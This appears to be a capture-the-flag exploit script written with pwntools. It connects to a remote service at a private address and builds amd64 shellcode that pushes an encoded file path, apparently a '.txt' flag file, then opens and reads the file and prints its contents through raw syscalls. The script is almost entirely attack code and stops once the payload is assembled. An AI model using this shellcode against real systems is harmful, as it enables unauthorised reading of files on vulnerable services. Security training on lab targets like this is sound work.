 from pwn import *
p = remote('10.81.0.7', 14003)
# prepare payload to send to vulnerable file
context.clear(arch='amd64', os='linux')
payload = asm('mov rax, 1954051118')
payload += asm('push rax')
payload += asm('mov rax, 7957654311249866351')
payload += asm('push rax')
payload += asm('mov rax, 7515207503850858576')
payload += asm('push rax')
payload += asm('mov rax, 0x2')
payload += asm('mov rdi, rsp')
payload += asm('xor rsi, rsi')
payload += asm('xor rdx, rdx')
payload += asm('syscall')
payload += asm('mov rcx, rax')
payload += asm('xor rax, rax')
payload += asm('mov rdi, rcx')
payload += asm('mov rsi, rsp')
payload += asm('mov rdx, 0x50')
payload += asm('syscall')
payload += asm('mov rcx, rax')
payload += asm('mov rax, 0x1')
payload += asm('mov rdi, 0x1')
payload += asm('mov rsi, rsp')
payload += asm('mov rdx, rcx')
payload += asm('syscall')